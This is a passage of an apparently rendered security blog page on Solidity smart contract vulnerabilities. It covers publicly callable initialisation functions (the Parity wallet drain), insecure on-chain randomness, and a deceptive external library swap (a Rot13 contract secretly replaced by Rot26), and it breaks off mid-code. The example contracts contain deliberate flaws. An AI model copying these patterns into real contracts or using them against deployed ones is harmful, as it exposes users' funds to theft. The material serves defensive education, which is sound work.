class=\"pl-c1\"\u003esender\u003c/span\u003e)] \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e1\u003c/span\u003e;\n    \u003cspan class=\"pl-k\"\u003efor\u003c/span\u003e (\u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e i \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e0\u003c/span\u003e; i \u003cspan class=\"pl-k\"\u003e\u0026lt;\u003c/span\u003e _owners.\u003cspan class=\"pl-mi\"\u003elength\u003c/span\u003e; \u003cspan class=\"pl-k\"\u003e++\u003c/span\u003ei)\n    {\n      m_owners[\u003cspan class=\"pl-c1\"\u003e2\u003c/span\u003e \u003cspan class=\"pl-k\"\u003e+\u003c/span\u003e i] \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e(_owners[i]);\n      m_ownerIndex[\u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e(_owners[i])] \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e2\u003c/span\u003e \u003cspan class=\"pl-k\"\u003e+\u003c/span\u003e i;\n    }\n    m_required \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e _required;\n  }\n\n  ...\n\n  \u003cspan class=\"pl-c\"\u003e// constructor - just pass on the owner array to the multiowned and\u003c/span\u003e\n  \u003cspan class=\"pl-c\"\u003e// the limit to daylimit\u003c/span\u003e\n  \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e initWallet\u003c/span\u003e\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e[] \u003cspan class=\"pl-v\"\u003e_owners\u003c/span\u003e, \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e \u003cspan class=\"pl-v\"\u003e_required\u003c/span\u003e, \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e \u003cspan class=\"pl-v\"\u003e_daylimit\u003c/span\u003e) {\n    \u003cspan class=\"pl-en\"\u003einitDaylimit\u003c/span\u003e(_daylimit);\n    \u003cspan class=\"pl-en\"\u003einitMultiowned\u003c/span\u003e(_owners, _required);\n  }\n}\u003c/pre\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eNotice that neither of the functions have explicitly specified a visibility. Both functions default to \u003ccode\u003epublic\u003c/code\u003e. The \u003ccode\u003einitWallet()\u003c/code\u003e function is called in the wallets constructor and sets the owners for the multi-sig wallet as can be seen in the \u003ccode\u003einitMultiowned()\u003c/code\u003e function. Because these functions were accidentally left \u003ccode\u003epublic\u003c/code\u003e, an attacker was able to call these functions on deployed contracts, resetting the ownership to the attackers address. Being the owner, the attacker then drained the wallets of all their ether, to the tune of $31M.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch2 id=\"user-content-entropy\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003e\u003cspan id=\"user-content-SP-6\"\u003e6. Entropy Illusion\u003c/span\u003e\u003c/h2\u003e\u003ca id=\"user-content-6-entropy-illusion-1\" class=\"anchor\" aria-label=\"Permalink: 6. Entropy Illusion\" href=\"#6-entropy-illusion-1\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eAll transactions on the Ethereum blockchain are deterministic state transition operations. Meaning that every transaction modifies the global state of the Ethereum ecosystem and it does so in a calculable way with no uncertainty. This ultimately means that inside the blockchain ecosystem there is no source of entropy or randomness. There is no \u003ccode\u003erand()\u003c/code\u003e function in Solidity. Achieving decentralised entropy (randomness) is a well established problem and many ideas have been proposed to address this (see for example, \u003ca href=\"https://github.com/randao/randao\"\u003eRandDAO\u003c/a\u003e or using a chain of Hashes as described by Vitalik in this \u003ca href=\"https://vitalik.ca/files/randomness.html\" rel=\"nofollow\"\u003epost\u003c/a\u003e).\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-entropy-vuln\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003eThe Vulnerability\u003c/h3\u003e\u003ca id=\"user-content-the-vulnerability-5\" class=\"anchor\" aria-label=\"Permalink: The Vulnerability\" href=\"#the-vulnerability-5\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eSome of the first contracts built on the Ethereum platform were based around gambling. Fundamentally, gambling requires uncertainty (something to bet on), which makes building a gambling system on the blockchain (a deterministic system) rather difficult. It is clear that the uncertainty must come from a source external to the blockchain. This is possible for bets amongst peers (see for example the \u003ca href=\"https://ethereum.stackexchange.com/questions/191/how-can-i-securely-generate-a-random-number-in-my-smart-contract\" rel=\"nofollow\"\u003ecommit-reveal technique\u003c/a\u003e), however, it is significantly more difficult if you want to implement a contract to act as \u003cem\u003ethe house\u003c/em\u003e (like in blackjack our roulette). A common pitfall is to use future block variables, such as hashes, timestamps, blocknumber or gas limit. The issue with these are that they are controlled by the miner who mines the block and as such are not truly random. Consider, for example, a roulette smart contract with logic that returns a black number if the next block hash ends in an even number. A miner (or miner pool) could bet \\$1M on black. If they solve the next block and find the hash ends in an odd number, they would happily not publish their block and mine another until they find a solution with the block hash being an even number (assuming the block reward and fees are less than $1M). Using past or present variables can be even more devastating as Martin Swende demonstrates in his excellent \u003ca href=\"http://martin.swende.se/blog/Breaking_the_house.html\" rel=\"nofollow\"\u003eblog post\u003c/a\u003e. Furthermore, using solely block variables mean that the pseudo-random number will be the same for all transactions in a block, so an attacker can multiply their wins by doing many transactions within a block (should there be a maximum bet).\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-entropy-prevention\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003ePreventative Techniques\u003c/h3\u003e\u003ca id=\"user-content-preventative-techniques-5\" class=\"anchor\" aria-label=\"Permalink: Preventative Techniques\" href=\"#preventative-techniques-5\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eThe source of entropy (randomness) must be external to the blockchain. This can be done amongst peers with systems such as \u003ca href=\"https://ethereum.stackexchange.com/questions/191/how-can-i-securely-generate-a-random-number-in-my-smart-contract\" rel=\"nofollow\"\u003ecommit-reveal\u003c/a\u003e, or via changing the trust model to a group of participants (such as in \u003ca href=\"https://github.com/randao/randao\"\u003eRandDAO\u003c/a\u003e). This can also be done via a centralised entity, which acts as a randomness oracle. Block variables (in general, there are some exceptions) should not be used to source entropy as they can be manipulated by miners.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-entropy-example\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003eReal-World Example: PRNG Contracts\u003c/h3\u003e\u003ca id=\"user-content-real-world-example-prng-contracts\" class=\"anchor\" aria-label=\"Permalink: Real-World Example: PRNG Contracts\" href=\"#real-world-example-prng-contracts\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eArseny Reutov wrote a \u003ca href=\"https://blog.positive.com/predicting-random-numbers-in-ethereum-smart-contracts-e5358c6b8620\" rel=\"nofollow\"\u003eblog post\u003c/a\u003e after he analysed 3649 live smart contracts which were using some sort of pseudo random number generator (PRNG) and found 43 contracts which could be exploited.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch2 id=\"user-content-contract-reference\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003e\u003cspan id=\"user-content-SP-7\"\u003e7. External Contract Referencing\u003c/span\u003e\u003c/h2\u003e\u003ca id=\"user-content-7-external-contract-referencing-1\" class=\"anchor\" aria-label=\"Permalink: 7. External Contract Referencing\" href=\"#7-external-contract-referencing-1\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eOne of the benefits of the Ethereum \u003cem\u003eglobal computer\u003c/em\u003e is the ability to re-use code and interact with contracts already deployed on the network. As a result, a large number of contracts reference external contracts and in general operation use external message calls to interact with these contracts. These external message calls can mask malicious actors intentions in some non-obvious ways, which we will discuss.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-cr-vuln\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003eThe Vulnerability\u003c/h3\u003e\u003ca id=\"user-content-the-vulnerability-6\" class=\"anchor\" aria-label=\"Permalink: The Vulnerability\" href=\"#the-vulnerability-6\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eIn Solidity, any address can be cast as a contract regardless of whether the code at the address represents the contract type being cast. This can be deceiving, especially when the author of the contract is trying to hide malicious code. Let us illustrate this with an example:\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eConsider a piece of code which rudimentarily implements the \u003ca href=\"/sigp/solidity-security-blog/blob/master/www.wikipedia.com/rot13\"\u003eRot13\u003c/a\u003e cipher.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003e\u003ccode\u003eRot13Encryption.sol\u003c/code\u003e:\u003c/p\u003e\n\u003cdiv class=\"highlight highlight-source-solidity notranslate position-relative overflow-auto\" dir=\"auto\" data-snippet-clipboard-copy-content=\"//encryption contract\ncontract Rot13Encryption {\n\n   event Result(string convertedString);\n\n    //rot13 encrypt a string\n    function rot13Encrypt (string text) public {\n        uint256 length = bytes(text).length;\n        for (var i = 0; i \u0026lt; length; i++) {\n            byte char = bytes(text)[i];\n            //inline assembly to modify the string\n            assembly {\n                char := byte(0,char) // get the first byte\n                if and(gt(char,0x6D), lt(char,0x7B)) // if the character is in [n,z], i.e. wrapping.\n                { char:= sub(0x60, sub(0x7A,char)) } // subtract from the ascii number a by the difference char is from z.\n                if iszero(eq(char, 0x20)) // ignore spaces\n                {mstore8(add(add(text,0x20), mul(i,1)), add(char,13))} // add 13 to char.\n            }\n        }\n        emit Result(text);\n    }\n\n    // rot13 decrypt a string\n    function rot13Decrypt (string text) public {\n        uint256 length = bytes(text).length;\n        for (var i = 0; i \u0026lt; length; i++) {\n            byte char = bytes(text)[i];\n            assembly {\n                char := byte(0,char)\n                if and(gt(char,0x60), lt(char,0x6E))\n                { char:= add(0x7B, sub(char,0x61)) }\n                if iszero(eq(char, 0x20))\n                {mstore8(add(add(text,0x20), mul(i,1)), sub(char,13))}\n            }\n        }\n        emit Result(text);\n    }\n}\"\u003e\u003cpre\u003e\u003cspan class=\"pl-c\"\u003e//encryption contract\u003c/span\u003e\n\u003cspan class=\"pl-k\"\u003econtract\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eRot13Encryption\u003c/span\u003e {\n\n   \u003cspan class=\"pl-k\"\u003eevent \u003cspan class=\"pl-en\"\u003eResult\u003c/span\u003e\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003estring\u003c/span\u003e \u003cspan class=\"pl-v\"\u003econvertedString\u003c/span\u003e);\n\n    \u003cspan class=\"pl-c\"\u003e//rot13 encrypt a string\u003c/span\u003e\n    \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e rot13Encrypt\u003c/span\u003e\u003c/span\u003e (\u003cspan class=\"pl-c1\"\u003estring\u003c/span\u003e \u003cspan class=\"pl-v\"\u003etext\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e {\n        \u003cspan class=\"pl-c1\"\u003euint256\u003c/span\u003e length \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003ebytes\u003c/span\u003e(text).\u003cspan class=\"pl-mi\"\u003elength\u003c/span\u003e;\n        \u003cspan class=\"pl-k\"\u003efor\u003c/span\u003e (\u003cspan class=\"pl-k\"\u003evar\u003c/span\u003e i \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e0\u003c/span\u003e; i \u003cspan class=\"pl-k\"\u003e\u0026lt;\u003c/span\u003e length; i\u003cspan class=\"pl-k\"\u003e++\u003c/span\u003e) {\n            \u003cspan class=\"pl-c1\"\u003ebyte\u003c/span\u003e char \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003ebytes\u003c/span\u003e(text)[i];\n            \u003cspan class=\"pl-c\"\u003e//inline assembly to modify the string\u003c/span\u003e\n            \u003cspan class=\"pl-k\"\u003eassembly\u003c/span\u003e {\n                char \u003cspan class=\"pl-k\"\u003e:=\u003c/span\u003e \u003cspan class=\"pl-en\"\u003ebyte\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003e0\u003c/span\u003e,char) \u003cspan class=\"pl-c\"\u003e// get the first byte\u003c/span\u003e\n                \u003cspan class=\"pl-k\"\u003eif\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eand\u003c/span\u003e(\u003cspan class=\"pl-en\"\u003egt\u003c/span\u003e(char,\u003cspan class=\"pl-c1\"\u003e0x6D\u003c/span\u003e), \u003cspan class=\"pl-en\"\u003elt\u003c/span\u003e(char,\u003cspan class=\"pl-c1\"\u003e0x7B\u003c/span\u003e)) \u003cspan class=\"pl-c\"\u003e// if the character is in [n,z], i.e. wrapping.\u003c/span\u003e\n                { char\u003cspan class=\"pl-k\"\u003e:=\u003c/span\u003e \u003cspan class=\"pl-en\"\u003esub\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003e0x60\u003c/span\u003e, \u003cspan class=\"pl-en\"\u003esub\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003e0x7A\u003c/span\u003e,char)) } \u003cspan class=\"pl-c\"\u003e// subtract from the ascii number a by the difference char is from z.\u003c/span\u003e\n                \u003cspan class=\"pl-k\"\u003eif\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eiszero\u003c/span\u003e(\u003cspan class=\"pl-en\"\u003eeq\u003c/span\u003e(char, \u003cspan class=\"pl-c1\"\u003e0x20\u003c/span\u003e)) \u003cspan class=\"pl-c\"\u003e// ignore spaces\u003c/span\u003e\n                {\u003cspan class=\"pl-en\"\u003emstore8\u003c/span\u003e(\u003cspan class=\"pl-en\"\u003eadd\u003c/span\u003e(\u003cspan class=\"pl-en\"\u003eadd\u003c/span\u003e(text,\u003cspan class=\"pl-c1\"\u003e0x20\u003c/span\u003e), \u003cspan class=\"pl-en\"\u003emul\u003c/span\u003e(i,\u003cspan class=\"pl-c1\"\u003e1\u003c/span\u003e)), \u003cspan class=\"pl-en\"\u003eadd\u003c/span\u003e(char,\u003cspan class=\"pl-c1\"\u003e13\u003c/span\u003e))} \u003cspan class=\"pl-c\"\u003e// add 13 to char.\u003c/span\u003e\n            }\n        }\n        \u003cspan class=\"pl-k\"\u003eemit\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eResult\u003c/span\u003e(text);\n    }\n\n    \u003cspan class=\"pl-c\"\u003e// rot13 decrypt a string\u003c/span\u003e\n    \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e rot13Decrypt\u003c/span\u003e\u003c/span\u003e (\u003cspan class=\"pl-c1\"\u003estring\u003c/span\u003e \u003cspan class=\"pl-v\"\u003etext\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e {\n        \u003cspan class=\"pl-c1\"\u003euint256\u003c/span\u003e length \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003ebytes\u003c/span\u003e(text).\u003cspan class=\"pl-mi\"\u003elength\u003c/span\u003e;\n        \u003cspan class=\"pl-k\"\u003efor\u003c/span\u003e (\u003cspan class=\"pl-k\"\u003evar\u003c/span\u003e i \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e0\u003c/span\u003e; i \u003cspan class=\"pl-k\"\u003e\u0026lt;\u003c/span\u003e length; i\u003cspan class=\"pl-k\"\u003e++\u003c/span\u003e) {\n            \u003cspan class=\"pl-c1\"\u003ebyte\u003c/span\u003e char \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003ebytes\u003c/span\u003e(text)[i];\n            \u003cspan class=\"pl-k\"\u003eassembly\u003c/span\u003e {\n                char \u003cspan class=\"pl-k\"\u003e:=\u003c/span\u003e \u003cspan class=\"pl-en\"\u003ebyte\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003e0\u003c/span\u003e,char)\n                \u003cspan class=\"pl-k\"\u003eif\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eand\u003c/span\u003e(\u003cspan class=\"pl-en\"\u003egt\u003c/span\u003e(char,\u003cspan class=\"pl-c1\"\u003e0x60\u003c/span\u003e), \u003cspan class=\"pl-en\"\u003elt\u003c/span\u003e(char,\u003cspan class=\"pl-c1\"\u003e0x6E\u003c/span\u003e))\n                { char\u003cspan class=\"pl-k\"\u003e:=\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eadd\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003e0x7B\u003c/span\u003e, \u003cspan class=\"pl-en\"\u003esub\u003c/span\u003e(char,\u003cspan class=\"pl-c1\"\u003e0x61\u003c/span\u003e)) }\n                \u003cspan class=\"pl-k\"\u003eif\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eiszero\u003c/span\u003e(\u003cspan class=\"pl-en\"\u003eeq\u003c/span\u003e(char, \u003cspan class=\"pl-c1\"\u003e0x20\u003c/span\u003e))\n                {\u003cspan class=\"pl-en\"\u003emstore8\u003c/span\u003e(\u003cspan class=\"pl-en\"\u003eadd\u003c/span\u003e(\u003cspan class=\"pl-en\"\u003eadd\u003c/span\u003e(text,\u003cspan class=\"pl-c1\"\u003e0x20\u003c/span\u003e), \u003cspan class=\"pl-en\"\u003emul\u003c/span\u003e(i,\u003cspan class=\"pl-c1\"\u003e1\u003c/span\u003e)), \u003cspan class=\"pl-en\"\u003esub\u003c/span\u003e(char,\u003cspan class=\"pl-c1\"\u003e13\u003c/span\u003e))}\n            }\n        }\n        \u003cspan class=\"pl-k\"\u003eemit\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eResult\u003c/span\u003e(text);\n    }\n}\u003c/pre\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eThis code simply takes a string (letters a-z, without validation) and \u003cem\u003eencrypts\u003c/em\u003e it by shifting each character 13 places to the right (wrapping around 'z'); i.e. 'a' shifts to 'n' and 'x' shifts to 'k'. The assembly in here is not important, so don't worry if it doesn't make any sense at this stage.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eConsider the following contract which uses this code for its encryption,\u003c/p\u003e\n\u003cdiv class=\"highlight highlight-source-solidity notranslate position-relative overflow-auto\" dir=\"auto\" data-snippet-clipboard-copy-content=\"import \u0026quot;Rot13Encryption.sol\u0026quot;;\n\n// encrypt your top secret info\ncontract EncryptionContract {\n    // library for encryption\n    Rot13Encryption encryptionLibrary;\n\n    // constructor - initialise the library\n    constructor(Rot13Encryption _encryptionLibrary) {\n        encryptionLibrary = _encryptionLibrary;\n    }\n\n    function encryptPrivateData(string privateInfo) {\n        // potentially do some operations here\n        encryptionLibrary.rot13Encrypt(privateInfo);\n     }\n }\"\u003e\u003cpre\u003e\u003cspan class=\"pl-k\"\u003eimport\u003c/span\u003e \u003cspan class=\"pl-s\"\u003e\"\u003cspan class=\"pl-s\"\u003eRot13Encryption.sol\u003c/span\u003e\"\u003c/span\u003e;\n\n\u003cspan class=\"pl-c\"\u003e// encrypt your top secret info\u003c/span\u003e\n\u003cspan class=\"pl-k\"\u003econtract\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eEncryptionContract\u003c/span\u003e {\n    \u003cspan class=\"pl-c\"\u003e// library for encryption\u003c/span\u003e\n    Rot13Encryption encryptionLibrary;\n\n    \u003cspan class=\"pl-c\"\u003e// constructor - initialise the library\u003c/span\u003e\n    \u003cspan class=\"pl-k\"\u003econstructor\u003c/span\u003e(Rot13Encryption \u003cspan class=\"pl-v\"\u003e_encryptionLibrary\u003c/span\u003e) {\n        encryptionLibrary \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e _encryptionLibrary;\n    }\n\n    \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e encryptPrivateData\u003c/span\u003e\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003estring\u003c/span\u003e \u003cspan class=\"pl-v\"\u003eprivateInfo\u003c/span\u003e) {\n        \u003cspan class=\"pl-c\"\u003e// potentially do some operations here\u003c/span\u003e\n        encryptionLibrary.\u003cspan class=\"pl-en\"\u003erot13Encrypt\u003c/span\u003e(privateInfo);\n     }\n }\u003c/pre\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eThe issue with this contract is that the \u003ccode\u003eencryptionLibrary\u003c/code\u003e address is not public or constant. Thus the deployer of the contract could have given an address in the constructor which points to this contract:\u003c/p\u003e\n\u003cdiv class=\"highlight highlight-source-solidity notranslate position-relative overflow-auto\" dir=\"auto\" data-snippet-clipboard-copy-content=\"//encryption contract\ncontract Rot26Encryption {\n\n   event Result(string convertedString);\n\n    //rot13 encrypt a string\n    function rot13Encrypt (string text) public {\n        uint256 length = bytes(text).length;\n        for (var i = 0; i \u0026lt; length; i++) {\n            byte char = bytes(text)[i];\n            //inline assembly to modify the string\n            assembly {\n                char := byte(0,char) // get the first byte\n                if and(gt(char,0x6D), lt(char,0x7B)) // if the character is in [n,z], i.e. wrapping.\n                { char:= sub(0x60, sub(0x7A,char)) } // subtract from the ascii number a by the difference char is from z.\n                if iszero(eq(char, 0x20)) // ignore spaces\n                {mstore8(add(add(text,0x20), mul(i,1)), add(char,26))} // add 13 to char.\n            }\n        }\n        emit Result(text);\n    }\n\n    // rot13 decrypt a string\n    function rot13Decrypt (string text) public {\n        uint256 length = bytes(text).length;\n        for (var i = 0; i \u0026lt; length; i++) {\n            byte char = bytes(text)[i];\n            assembly {\n                char := byte(0,char)\n                if and(gt(char,0x60), lt(char,0x6E))\n                { char:= add(0x7B, sub(char,0x61)) }\n                if iszero(eq(char, 0x20))\n                {mstore8(add(add(text,0x20), mul(i,1)), sub(char,26))}\n            }\n        }\n        emit Result(text);\n    }\n}\"\u003e\u003cpre\u003e\u003cspan class=\"pl-c\"\u003e//encryption contract\u003c/span\u003e\n\u003cspan class=\"pl-k\"\u003econtract\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eRot26Encryption\u003c/span\u003e {\n\n   \u003cspan class=\"pl-k\"\u003eevent \u003cspan class=\"pl-en\"\u003eResult\u003c/span\u003e\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003estring\u003c/span\u003e \u003cspan class=\"pl-v\"\u003econvertedString\u003c/span\u003e);\n\n    \u003cspan class=\"pl-c\"\u003e//rot13 encrypt a string\u003c/span\u003e\n    \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e rot13Encrypt\u003c/span\u003e\u003c/span\u003e (\u003cspan class=\"pl-c1\"\u003estring\u003c/span\u003e \u003cspan class=\"pl-v\"\u003etext\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e {\n        \u003cspan class=\"pl-c1\"\u003euint256\u003c/span\u003e length \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003ebytes\u003c/span\u003e(text).\u003cspan 